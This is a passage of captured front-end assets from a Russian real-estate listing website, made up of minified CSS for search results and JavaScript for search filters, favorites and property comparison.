.list-item .image .tag span{display:block;height:100%;max-width:318px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#search-listing .listing .list-item .image .tag .percent{margin-bottom:-4px;margin-right:4px;padding:0;width:16px;height:16px;display:inline-block;background-image:url('[data-uri]')}#search-listing .listing .list-item .image .tag:before{content:'';display:block;width:8px;height:29px;position:absolute;top:0;left:-8px;background-image:url([data-uri]);background-repeat:no-repeat}#search-listing .listing .list-item .info{min-height:247px;padding:15px 20px 16px;border:1px solid #efefee;border-top:none;-webkit-transition:border 200ms ease-out;-moz-transition:border 200ms ease-out;-o-transition:border 200ms ease-out;transition:border 200ms ease-out}#search-listing .listing .list-item.commercial .info{min-height:180px}#search-listing .listing .list-item .title{margin:0 0 8px;display:flex;justify-content:space-between;align-items:flex-start}#search-listing .listing .list-item .title a:first-child{color:#ff0d29;font:400 17px/25px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:none;cursor:default}#search-listing .listing .list-item .title a:first-child span{background-image:url("data:image/svg+xml,%3Csvg width='1' height='1' viewBox='0 0 1 1' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='1' height='1' fill='%23FFD6DB'/%3E%3C/svg%3E");background-repeat:repeat-x;background-position:center 24px;padding-bottom:3px;cursor:pointer}#search-listing .listing .list-item .title a:first-child span:hover{background:none}#search-listing .listing .list-item .title .comparison-on-list{margin-top:7px}#search-listing .listing .list-item .where{margin:0 0 12px}#search-listing .listing .list-item .metro,#search-listing .listing .list-item .metro a{color:#02101c;font:400 14px/22px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:none}#search-listing .listing .list-item .metro a{border-bottom:1px solid rgba(2, 16, 28, .17)}#search-listing .listing .list-item .locations,#search-listing .listing .list-item .locations a{color:#02101c;font:400 14px/22px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:none}#search-listing .listing .list-item .locations a{border-bottom:1px solid rgba(2, 16, 28, .17)}#search-listing .listing .list-item .locations:before{content:'';display:block;width:12px;height:15px;float:left;margin-right:9px;position:relative;top:4px;background:url([data-uri]) no-repeat}#search-listing .listing .list-item .buildings{margin:0 0 17px;color:#02101c;font:400 14px/22px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#search-listing .listing .list-item .buildings span{color:#919190}#search-listing .listing .list-item .stats{width:100%;font:400 14px/22px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-collapse:collapse}#search-listing .listing .list-item .stats a{color:#02101c;font:400 14px/22px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px solid;border-bottom-color:rgba(2, 16, 28, .17)}#search-listing .listing .list-item .stats span{background-color:#fff}#search-listing .listing .list-item .stats .active a{border-bottom-color:rgba(255, 13, 41, .17)}#search-listing .listing .list-item .stats .grey{color:#919190}#search-listing .listing .list-item .stats .active,#search-listing .listing .list-item .stats .active a{color:#ff0d29;font-weight:700}#search-listing .listing .list-item .stats tr{background-image:url([data-uri]);background-repeat:repeat-x;background-position:0% 58%}#search-listing .listing .list-item .stats td:nth-of-type(2){text-align:right}#search-listing .listing .list-item .stats td:nth-of-type(1) span{padding-right:6px}#search-listing .listing .list-item .stats td:nth-of-type(2) span{padding-left:6px}#search-listing .listing .list-item .unique-tags{display:flex;white-space:nowrap;overflow:hidden;margin-top:13px}#search-listing .listing .list-item .unique-tag{font:400 13px/16px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;color:#232735;background:#F2F2F2;border-radius:20px;padding:3px 8px;margin-right:6px}#search-listing .listing .list-item .unique-tag:last-child{margin-right:0}#search-listing .listing .list-item .unique-tag.more{background:#FFFFFF;box-shadow:inset 0 0 0 1px #EEEEEE}#search-listing .listing .flat-item{border:1px solid #efefee;background-color:rgba(227, 227, 227, .13);box-sizing:border-box;-webkit-transition:border 200ms ease-out;-moz-transition:border 200ms ease-out;-o-transition:border 200ms ease-out;transition:border 200ms ease-out}#search-listing .listing .flat-item:hover{border-color:#cccccc}#search-listing .listing .flat-item .comparison-toggle-flat{position:absolute;right:0;top:3px}#search-listing .listing .flat-item .comparison-toggle-flat.active{top:7px}#search-listing .listing .flat-item .image{position:relative;width:332px;border-bottom:1px solid #f7f7f7 !important;margin-top:4em;background:url(/images/no-planning-big.png) 9px 11px no-repeat #fbfbfb;background-size:314px 182px}#search-listing .listing .flat-item .image:after{content:'';display:block;width:314px;height:182px;position:absolute;top:11px;left:9px;z-index:10;background-color:rgba(227, 227, 227, .13)}#search-listing .listing .flat-item .image img{vertical-align:middle;width:314px;height:182px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#search-listing .listing .flat-item .info{min-height:126px;background-color:white;border:none}#search-listing .listing .flat-item .type{margin:0 0 6px;color:#02101c;font:400 17px/25px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;position:relative}#search-listing .listing .flat-item .type *{color:#02101c;font:400 17px/25px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#search-listing .listing .flat-item .type a{border-bottom:1px dotted;border-bottom-color:rgba(2, 16, 28, .25);display:block;width:fit-content}#search-listing .listing .flat-item .type .call-card{border-bottom-style:solid}#search-listing .listing .flat-item .type .request span{font-weight:700}#search-listing .listing .flat-item .type .price{display:inline-block}#search-listing .listing .flat-item .type .price span{font-weight:700}#search-listing .listing .flat-item:hover .info{background-color:#fbfbfb}#search-listing .listing .flat-item .var-list{width:100%;height:203px;overflow:hidden;opacity:0;margin-top:59px;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;transition:opacity .2s;pointer-events:none}#search-listing .listing .flat-item:hover .var-list{opacity:1;pointer-events:auto}#search-listing .listing .flat-item:hover .image:after{pointer-events:none}#search-listing .listing .flat-item .var-list:after{content:'';display:block;width:100%;height:30px;position:absolute;left:0;bottom:0;pointer-events:none}#search-listing .listing .flat-item .var-list .header{width:292px;padding:14px 20px 4px;position:absolute;top:0;left:0;z-index:2;color:#919190;font:400 13px/21px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#search-listing .listing .flat-item .var-list .body{height:148px;overflow:hidden;margin:39px 0 0;overflow-y:auto}#search-listing .listing .flat-item .var-list .body ul{padding:0;margin:0;list-style:none}#search-listing .listing .flat-item .var-list .body li{display:block;margin:0}#search-listing .listing .flat-item .var-list .body a{display:block;overflow:hidden;padding:4px 20px;color:#02101c;font:400 13px/21px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:none}#search-listing .listing .flat-item .var-list .body a span{display:inline-block;padding:0 10px 0 0;background-color:#fff}#search-listing .listing .flat-item .var-list .body a:hover,#search-listing .listing .flat-item .var-list .body a:hover span{background-color:#fff4cc}#search-listing .listing .flat-item .var-list .floor{width:176px;float:left;margin:0 10px 0 0}#search-listing .listing .flat-item .var-list .body .floor{background-repeat:repeat-x;background-position:0% 58%;background-image:url([data-uri])}#search-listing .listing .flat-item .var-list .price{float:left}#search-listing .empty{display:block;min-height:464px;text-align:center;background:url('/images/no-results-bg.png');position:relative}#search-listing .empty:before{content:'';display:block;width:184px;height:115px;background:url("/images/no-results-ico.png") no-repeat;position:absolute;left:50%;top:50%;margin-left:-92px;margin-top:-127px}#search-listing .empty i.text-pager{display:block;font:normal 14px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;color:#02101c;margin-top:261px}#search-listing .empty i.text-pager strong{display:block;font:bold 20px/28px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.mCSB_scrollTools .mCSB_draggerRail{border-radius:0px !important;background:#f7d8db}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{border-radius:0px !important;background-color:#ff0d29}#search-listing .offer-block{width:100%;height:202px;overflow:hidden;margin:30px 0}#search-listing .offer-block:hover{opacity:0.8}#search-listing .offer-block > *{float:left}#search-listing .offer-block *{color:#fff !important}#search-listing .offer-block .info{width:294px;height:156px;padding:25px 30px 21px;background-color:#e83743}#search-listing .offer-block .title{font:400 18px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px solid;border-bottom-color:rgba(255, 255, 255, 0.5)}#search-listing .offer-block .image{width:334px;height:100%}#search-listing .offer-block .image img{display:inline-block;vertical-align:middle;width:100%;height:100%}#search-listing .offer-block p{margin:8px 0 13px;font:400 15px/22px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#search-listing .offer-block .price{font:400 15px/22px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#search-listing .offer-block .price span{font-size:18px;font-weight:700}#search-listing .listing .list-item:hover .info{border-color:#cccccc}#search-listing .listing .item-popup-new{width:334px;display:block;height:202px;position:absolute;top:0;left:0;background:rgba(0,0,0,0.8);opacity:0;pointer-events:none;-webkit-transition:opacity 200ms ease-in;-moz-transition:opacity 200ms ease-in;-ms-transition:opacity 200ms ease-in;-o-transition:opacity 200ms ease-in;transition:opacity 200ms ease-in}#search-listing .listing .list-item .image-wr:hover .item-popup-new{opacity:1;-webkit-transition:opacity 200ms ease-out;-moz-transition:opacity 200ms ease-out;-ms-transition:opacity 200ms ease-out;-o-transition:opacity 200ms ease-out;transition:opacity 200ms ease-out;pointer-events:none}#search-listing .listing .list-item .image-wr .item-popup-new .card-nav{padding:50px 31px 30px 31px;-webkit-column-count:2;-moz-column-count:2;column-count:2}#search-listing .listing .list-item .image-wr .item-popup-new .card-nav a{color:#ffffff;display:inline-block;pointer-events:auto;border-bottom:none;font:400 14px/30px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#search-listing .listing .list-item .image-wr .item-popup-new .card-nav a span{border-bottom:1px solid rgba(255,255,255,0.2)}#search-listing .listing .list-item .image-wr .item-popup-new .card-nav a:hover span{border-bottom:1px solid rgba(255,255,255,1) !important}#search-listing .listing .item-popup{width:454px;height:635px;opacity:0;margin:-60px 0 0 -227px;position:absolute;top:0;left:50%;z-index:540;background-color:#fff;box-shadow:0 0 30px rgba(107, 108, 110, .3);pointer-events:none;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transform:scale(.9);-moz-transform:scale(.9);transform:scale(.9);-webkit-transition:all .2s}#search-listing .listing .list-item div.image-wr{position:relative}#search-listing .listing .image-wr > .image:after{background-image:-moz-linear-gradient( -90deg, rgba(4,23,39,0.70196) 0%, rgba(4,23,39,0.56) 20%, rgba(4,23,39,0) 100%);background-image:-webkit-linear-gradient( -90deg, rgba(4,23,39,0.70196) 0%, rgba(4,23,39,0.56) 20%, rgba(4,23,39,0) 100%);background-image:-ms-linear-gradient( -90deg, rgba(4,23,39,0.70196) 0%, rgba(4,23,39,0.56) 20%, rgba(4,23,39,0) 100%);position:absolute;left:0;top:0;width:100%;height:100%;opacity:.2;display:block;content:'';pointer-events:none}#search-listing .listing .list-item .image-wr:hover .item-popup{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:all .2s .3s;-moz-transition:all .2s .3s;transition:all .2s .3s;pointer-events:auto}#search-listing .listing .item-popup .header{height:262px}#search-listing .listing .star{width:20px;height:20px;position:absolute;top:20px;right:20px;z-index:4}#search-listing .listing .list-item .image-wr > .star{top:15px;right:15px}#search-listing .listing .star a{display:block;width:100%;height:100%;border:none;background-image:url(/images/card.sprite.png);background-position:-65px -144px;background-repeat:no-repeat}#search-listing .listing .star .active{background-position:-37px -144px}#search-listing .listing .star span{display:none}#search-listing .listing .star:hover{opacity:.8}#search-listing .listing .item-popup .header .image{display:block;height:262px;position:relative;line-height:262px}#search-listing .listing .item-popup .header .image:after{content:'';display:block;width:100%;height:100%;opacity:.5;position:absolute;top:0;left:0;background-color:#041727;pointer-events:none}#search-listing .listing .item-popup .header .image img{width:454px;height:262px}#search-listing .listing .item-popup .body{padding:20px 30px 20px}#search-listing .listing .item-popup .body .title{text-align:center}#search-listing .listing .item-popup .body .title a{font:400 21px/26px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#search-listing .listing .item-popup .card-nav{width:100%;margin:20px 0;display:flex;justify-content:space-around}#search-listing .listing .item-popup .card-nav a{display:inline-block;border:none}#search-listing .listing .item-popup .card-nav a span{color:#02101c;font:400 14px/22px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px solid;border-bottom-color:rgba(2, 16, 28, .17)}#search-listing .listing .item-popup .body .where{text-align:center}#search-listing .listing .item-popup .body .where > div{display:inline-block}#search-listing .listing .item-popup .body .buildings{text-align:center}#search-listing .listing .item-popup .action{width:414px;height:222px;padding:20px;position:absolute;top:0px;left:0px;z-index:2;text-align:center}#search-listing .listing .item-popup .action .top{padding:15px 0 0}#search-listing .listing .item-popup .action .top .header1{overflow:hidden;margin-bottom:10px;color:#fff;white-space:nowrap;text-overflow:ellipsis;font:700 36px/40px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#search-listing .listing .item-popup .action .top .header1 a{color:#fff}#search-listing .listing .item-popup .action .top .header2{margin-bottom:7px;color:#fff;font:400 22px/30px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#search-listing .listing .item-popup .action .top .description{margin:0;position:relative;color:#d0d0d0;font:400 13px/22px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#search-listing .listing .item-popup .action .top .description p{display:inline-block;color:#d0d0d0;font:400 13px/22px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;margin:0}#search-listing .listing .item-popup .action .top .description .more{display:inline-block;position:relative;color:#d0d0d0;font:400 14px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;cursor:pointer}#search-listing .listing .item-popup .action .top .description .more > span{border-bottom:1px dotted;border-bottom-color:rgba(208, 208, 208, .5)}#search-listing .listing .item-popup .action .top .description .popup{display:none;width:320px;padding:20px;margin:0 0 0 -140px;position:absolute;top:32px;left:0;color:#02101c;text-align:left;font:400 11px/15px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background-color:#fff;box-shadow:0 0 30px rgba(107, 108, 110, .2)}#search-listing .listing .item-popup .action .top .description .popup:before{content:'';display:block;width:100%;height:20px;position:absolute;top:-11px;left:0px;border-radius:50%;background-color:transparent}#search-listing .listing .item-popup .action .top .description .popup:after{content:'';display:block;margin:0 0 0 -10px;position:absolute;top:-20px;left:50%;border:10px solid #fff;border-top:10px solid transparent;border-left:10px solid transparent;border-right:10px solid transparent}#search-listing .listing .item-popup .action .top .description .more:hover .popup{display:block}#search-listing .listing .item-popup .action .top .description .popup > div{margin-bottom:10px}#search-listing .listing .item-popup .action .top .description .popup a{border:none}#search-listing .listing .item-popup .action .top .description .popup a:after{content:'\2192';margin-left:6px;color:#ff0d29;font:700 18px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#search-listing .listing .item-popup .action .top .description .popup a span{color:#ff0d29;font:400 14px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px solid;border-bottom-color:rgba(255, 13, 41, .17)}#search-listing .listing .item-popup .action .bottom #callback_counter,#search-listing .listing .item-popup .action .bottom #newton_callback_missed_wrap,#search-listing .listing .item-popup .action .bottom #newton_callback_missed_wrap a,#search-listing .listing .item-popup .action .bottom #newton_callback_missed_wrap .newton_callback_missed_sub,#search-listing .listing .item-popup .action .bottom #delay_final_text{color:#fff;line-height:15px}#search-listing .listing .item-popup .action .bottom #newton_callback_missed_wrap a{pointer-events:all;border-bottom:1px dotted #ffffff}#search-listing .listing .item-popup .action .bottom #newton_callback_missed_wrap a:hover{border-bottom-color:transparent}#search-listing .listing .item-popup .action .bottom #callback_counter{font:400 22px/30px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#search-listing .listing .item-popup .action .field{display:inline-block;overflow:hidden}#search-listing .listing .item-popup .action input[type="text"]{width:154px;float:left;padding:7px 7px 7px 13px;color:#02101c;font:400 14px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:none;-webkit-box-shadow:inset 0 2px 0 #f3f3f3;-moz-box-shadow:inset 0 2px 0 #f3f3f3;box-shadow:inset 0 2px 0 #f3f3f3;background-color:#fff}#search-listing .listing .item-popup .action .error input[type="text"]{border-color:#ff0d29 !important}#search-listing .listing .item-popup .action .error .inp_error{clear:left;color:#ff0d29 !important}#search-listing .listing .item-popup .action input[type="text"]::-webkit-input-placeholder{color:#919190;line-height:18px}#search-listing .listing .item-popup .action input[type="text"]::-moz-placeholder{color:#919190;line-height:18px}#card-landing input[type="text"]:-moz-placeholder,#card-landing textarea:-moz-placeholder{color:#919190;line-height:18px}#search-listing .listing .item-popup .action input[type="text"]:-ms-input-placeholder{color:#919190;line-height:18px}#search-listing .listing .item-popup .action input[type="text"].error{border-color:#ff0d29}#search-listing .listing .item-popup .action input[type="submit"]{display:block;width:105px;height:auto;float:left;padding:11px 0;margin:0;color:#fff;text-transform:none;font:400 14px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:none !important;background-color:#ff0d29}#search-listing .listing .item-popup .action input[type="submit"]:hover{background-color:#FF3D53}#search-listing #mailing .mailing-form-wr{border-top:none;text-align:center;padding-top:3px;font:400 15px/26px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;padding-bottom:40px}#search-listing #mailing .mailing-form-wr .mailing-title{color:#02101c;letter-spacing:-0.2px;margin-bottom:12px}#search-listing #mailing .mailing-form-wr .mailing-title .more{display:inline-block;position:relative}#search-listing #mailing .mailing-form-wr .mailing-title .more > span{color:#ff0d29;line-height:18px;cursor:pointer;display:inline-block;border-bottom:1px dotted;border-bottom-color:rgba(255, 13, 41, .17)}#search-listing #mailing .mailing-form-wr .mailing-title .more:hover > span{border-bottom-color:transparent}#search-listing #mailing .mailing-form-wr .mailing-title .more .popup{display:none}#search-listing .map-frame{width:100%;overflow:hidden;padding:0;display:none;border:none}main.mapped{padding:0}main.mapped #search-listing .filters{display:none}main.mapped #search-listing #map-container{height:815px;position:relative}main.mapped #search-listing .map-frame{display:block}main.mapped #search-listing .listing{display:none}#search-listing .slick-dots{width:250px;overflow:hidden;margin:auto;top:auto;left:0;right:0;bottom:20px}#search-listing .slick-dots li{width:17px;margin:0 6px 0 0}#search-listing .slick-dots li:last-of-type{margin-right:0}#search-listing .slick-dots li button{width:100%;height:5px;opacity:.08;padding:0;margin:0;background-color:#02101c}#search-listing .slick-dots li button:before{display:none}#search-listing .slick-dots li.slick-active button{opacity:1;background-color:#ff0d29}
/* END /assets/dce8f260/css/new_listings.css */
/* START /assets/583c143f/css/jquery.ias.css */
@charset "UTF-8";.ias_loader,.ias_trigger{text-align:center;margin:30px 0 40px}.ias_trigger a:link,.ias_trigger a:visited{padding:4px 50px;background-color:#f9f9f9;border:solid 1px #ddd;border-radius:2px;font:bold 12px Arial, sans-serif;color:#555;text-decoration:none}.ias_trigger a:hover,.ias_trigger a:active{border-color:#ccc}
/* END /assets/583c143f/css/jquery.ias.css */
/* START /assets/2c32c63d/listview/styles.css */
.list-view-loading{background:url(loading.gif) no-repeat}.list-view .summary{margin:0 0 5px 0;text-align:right}.list-view .sorter{margin:0 0 5px 0;text-align:right}.list-view .pager{margin:5px 0 0 0;text-align:right}.list-view .sorter{font-size:0.9em}.list-view .sorter ul{display:inline;list-style-image:none;list-style-position:outside;list-style-type:none;margin:0;padding:0}.list-view .sorter li{display:inline;margin:0 0 0 5px;padding:0}.list-view .sorter a.asc{background:url(up.gif) right center no-repeat;padding-right:10px}.list-view .sorter a.desc{background:url(down.gif) right center no-repeat;padding-right:10px}
/* END /assets/2c32c63d/listview/styles.css */

--- FILE ---
content_type: image/svg+xml
request_url: https://setlestate.com/images/trigger-arrow.svg
body_size: 221
content:
<svg width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.5 1.84914L10.2075 0.556641L6 4.75497L1.7925 0.556641L0.5 1.84914L6 7.34914L11.5 1.84914Z" fill="#888888"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/811f8deb/js/script.js
body_size: 8461
content:
const initSecondaryForm=()=>{$("body").on("click",'#secondaryFormSearch .subwaySelector, #secondaryFormSearch .metroRadio',function(event){event.preventDefault();if($(this).hasClass('inactive'))return false;var city=$(this).data('city');showAjustWindow("/secondary/ajax/selectSubway"+(city?'?city='+$(this).data('city'):''),$("#secondaryFormSearch #searchFormSelectMetro").val(),false,null,null,null,null,'search-popup-wrapper');return false;});$('body').on("click",'#secondaryFormSearch .districtRadio, #secondaryFormSearch a.regionSelectror',function(event){event.preventDefault();if($(this).hasClass('inactive'))return false;var city=$(this).data('city');showAjustWindow("/secondary/ajax/selectRegion"+(city?'?city='+$(this).data('city'):''),$("#secondaryFormSearch #searchFormSelectArea").val(),false,null,null,null,null,'search-popup-wrapper');return false;});$('body').on('click','#secondaryFormSearch .region-selector .selected a.del',function(){var that=this;$(this).parent('li').fadeOut({duration:500,complete:function(){updateMultisearch('#secondaryFormSearch',$(that));}});});$('body').on('click','#secondaryFormSearch .subway-selector .selected a.del',function(){var that=this;$(this).parent('li').fadeOut({duration:500,complete:function(){updateMultisearch('#secondaryFormSearch',$(that));}});});var inactive=null;if($('#secondaryFormSearch #searchFormSelectArea').val())inactive='.regionSelectror';if($('#secondaryFormSearch #searchFormSelectMetro').val())inactive='.subwaySelector';if($('#secondaryFormSearch #searchFormSelectMap').val())inactive='.mapRegion';if(inactive)setSearchFormInactive('#secondaryFormSearch',inactive);};function checkIfApartmentOnly(){if($('#is_apartment[type="checkbox"]:checked').length>0||$('#is_apartment[type="hidden"]').val()==1){return true;}
return false;}
function checkIfEliteOnly(){if($('#isElite[type="checkbox"]:checked').length>0||parseInt($('#isElite[type="hidden"]').val())===1){return true;}
return false;}
function formatNumber(number){number=number.replace(/[^\d]/g,'');number=number>900000000?900000000:number;return number.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,'$1 ')}
var searchSecondaryForm=function(options){$('input.format-price').priceFormat();$('input.only-num:not(.format-price)').ForceNumeric(true);var form=$('#secondaryFormSearch');$.extend({flat:{min_flat_cost:0,max_flat_cost:2000000,min_flat_area_all:0,max_flat_area_all:500,min_flat_area_kitchen:0,max_flat_area_kitchen:500,min_flat_price:0,max_flat_price:200,},model:{searchMap:0}},options);this.options=options;var that=this;$('#secondaryFormSearch .clear_all, #msearch-params .clear_all').on('click',function(){$(form).find('.checkboxset input:checked, .radioset input:checked').each(function(i,input){input.checked=false;const $radioset=$(input).closest('.radioset');if($radioset.length){$radioset.find('.value').text('');}});resetForm('#secondaryFormSearch');if($(form).find("#multisearch").length>0)$(form).find("#multisearch").tokenInput("clear");$(form).find('#searchFormSelectArea').val('');$(form).find('#searchFormSelectMetro').val('');$(form).find('#searchFormSelectMap').val('');$(form).find('.unique-advantages .value').text('');$('#SearchFormSecondary_flat_cost_from').val(number_format(that.options.flat.min_flat_cost));$('#SearchFormSecondary_flat_cost_to').prop('value','');$('#SearchFormSecondary_flat_area_all_from').prop('value','');$('#SearchFormSecondary_flat_area_all_to').val(number_format(that.options.flat.max_flat_area_all));$('#SearchFormSecondary_flat_area_kitchen_from').val(number_format(that.options.flat.min_flat_area_kitchen));$('#SearchFormSecondary_flat_area_kitchen_to').val(number_format(that.options.flat.max_flat_area_kitchen));$('#SearchFormSecondary_flat_price_from').val(number_format(that.options.flat.min_flat_price));$('#SearchFormSecondary_flat_price_to').val(number_format(that.options.flat.max_flat_price));setSearchFormActive('#secondaryFormSearch');$('select').styler().change();$('.FilterField').trigger('out-value');return false;});$("#secondaryFormSearch #priceTypeSelector").click(function(){var form=$('#secondaryFormSearch');if(form.find("#priceType").val()=='meter'){form.find("#priceType").val('all');form.find("#priceTypeSelector").text('за квартиру, руб.');form.find(".f-wrap.price-type[data-type='meter']").hide();form.find(".f-wrap.price-type[data-type='all']").show();}else{form.find("#priceType").val('meter');form.find("#priceTypeSelector").text('за метр, руб.');form.find(".f-wrap.price-type[data-type='meter']").show();form.find(".f-wrap.price-type[data-type='all']").hide();}
formSearchChange("#secondaryFormSearch");});$('#secondaryFormSearch.search-form-new .field.num').each(function(){var that=$(this);var input=$(this).find('input');var field=$(this).find('.value');var li=$(this).find('li[data-value]');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('postfix')==undefined?'':$(this).data('postfix');function setValue(val,isDoneTyping){if(val==input.data('default')||['','0'].indexOf(val)>-1){field.text('');input.val('');if(isDoneTyping){input.change();}}else{field.text(prefix+number_format(val)+postfix);input.val(number_format(val));}
if(!isDoneTyping){input.change();}
li.removeClass('active');li.filter('[data-value="'+val+'"]').addClass('active');}
li.click(function(){setValue($(this).data('value'),false);that.removeClass('active');});input.on('doneTyping',function(){setValue($(this).val(),true);return true;});});$('#secondaryFormSearch.search-form-new .field.checkboxset, #search-block .row.advanced .field.checkboxtag, #search-block .row.advanced .field.checkboxset, .ListingSearchForm .checkboxset').each(function(){var input=$(this).find('input');var field=$(this).find('.value');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('postfix')==undefined?'':$(this).data('postfix');$('body').on('change',input,function(e){var strArr=[];var c=0;input.each(function(){var checked=$(this).prop('checked');var text=$(this).data('title')!=undefined?$(this).data('title'):$(this).parent('label').text();if(checked){c++;strArr.push(text.trim());}});var text=strArr.length?strArr.join(', '):'';if(text=='С'){text='Студия';}else if(text=='Комната'){text='Комната';}else if(text&&(prefix||postfix)){text=prefix+text+postfix;}
text=text.replace('С комн.','Студия');field.text(text);return e.originalEvent==undefined?false:true;}).trigger('change');});$('#secondaryFormSearch .field.search-block, #secondaryFormSearch .field.location').each(function(){var that=$(this);var a=$(this).find('li a');a.click(function(){that.removeClass('active');})});$('.first-pay-block input, .monthly-block input').on('input',function(e){var val=$(this).val();if(val!==''){$(this).val(formatNumber(val));}}).trigger('input');$('#secondaryFormSearch.search-form-new .field.radioset, .ListingSearchForm .field.radioset').each(function(){var that=$(this);var input=$(this).find('input');var field=$(this).find('.value');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('postfix')==undefined?'':$(this).data('postfix');function setValue(changed){var text='';if($(changed).prop('checked')&&changed.value){const checkedValue=prefix?$(changed).parent('label').text().toLowerCase():$(changed).parent('label').text();text=$(changed).parent('label').text()=='Сдан'?'Сдан':`${prefix}${checkedValue}${postfix}`;}
field.text(text);}
input.on('change',function(e){var checked=$(this).is(':checked');input.not(this).attr('checked',false);$(this).attr('checked',true);if(checked){setValue(this);that.removeClass('active');}
return true;});that.find('input:checked').trigger('change');});$('#secondaryFormSearch.search-form-new').on('click','.toggle',function(){$(this).toggleClass('active').closest('#secondaryFormSearch').find('.advanced').stop(true,true).slideToggle();$(this).find('span').text($(this).text()=='Расширенный поиск'?'Свернуть расширенный поиск':'Расширенный поиск')});$('#secondaryFormSearch .field').megaSelector({callback:function(elem){if($(elem).find('input[type="text"]:visible').length==1)$(elem).find('input[type="text"]:visible').focus()}});$('#secondaryFormSearch.search-form-new .wrap').on('keypress','input',function(){$(this).closest('.field').removeClass('active');});}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/dce8f260/js/common_favorites.js
body_size: 8674
content:
function newObjectInFavorite(item,callback){if(!item.data('fav_process')){item.data('fav_process',true);$.ajax({type:'post',url:'/buildings/ajax/changeFavorites',data:{oid:item.attr('rel')},error:function(){item.data('fav_process',false);},success:function(data){if(data.favorite_b)item.addClass('active');else item.removeClass('active');if(typeof callback=='function')callback(item,data);item.data('fav_process',false);}});}}
function newFlatInFavorite(item,callback){if(!item.data('fav_process')&&!item.data('fav_g_process')){item.data('fav_process',true);var id=item.attr('rel');$.ajax({type:'post',url:'/buildings/ajax/changeFavorites',data:item.data('commercial')===1?{cid:id}:{fid:id},error:function(){item.data('fav_process',false);},success:function(data){if(data.favorite_f)item.addClass('active');else item.removeClass('active');if(callback)callback(item,data);item.data('fav_process',false);}});}}
function compareBuilding(item,module,callback){if(!item.data('cmp_process')){var module=module===undefined?'buildings':module;item.data('cmp_process',true);$.ajax({type:'post',url:'/'+module+'/ajax/changeComparison',data:{oid:item.attr('rel')},error:function(){item.data('cmp_process',false);},success:function(data){if(data.flag){item.addClass('active');}else{item.removeClass('active');}
if(typeof callback=='function'){callback(item,data);}
item.data('cmp_process',false);if(window.mindbox){const lkIdMeta=document.querySelector('meta[name="X-LK-ID"]');window.mindbox('async',{operation:'SetComparisonList',data:{customer:lkIdMeta?{ids:{clientId:lkIdMeta.content,},}:undefined,productList:data.flats.concat(data.objects).map((id)=>({product:{ids:{websiteObjects:id,},},count:1,})),},});}}});}}
function compareBuildingMultiple(item,module,callback){if(!item.data('cmp_process')){var module=module===undefined?'buildings':module;item.data('cmp_process',true);var oids=item.data('rel');var relatedItemsCont=item.parent().find('.items');if(relatedItemsCont.length==1){relatedItems=relatedItemsCont.find('.related-item .image');$.each(relatedItems,function(key,el){if(typeof $(el).data('rel')!=='undefined')
oids=oids+','+$(el).data('rel');});}
if(typeof oids=='undefined')
return;var method=item.hasClass('active')?'remove':'add';$.ajax({type:'post',url:'/'+module+'/ajax/comparisonMultiple',data:{oids:oids,method:method},error:function(){item.data('cmp_process',false);},success:function(data){if(data.flag)item.addClass('active');else item.removeClass('active');if(typeof callback=='function')callback(item,data);item.data('cmp_process',false);}});}}
function checkComparison(){$.ajax({type:'post',url:'/buildings/ajax/checkComparison',error:function(data){console.log(data);},success:function(data){console.log(data);}});}
function checkObjectComparisonMultiple($comparisonCont){if($comparisonCont.length!==1)
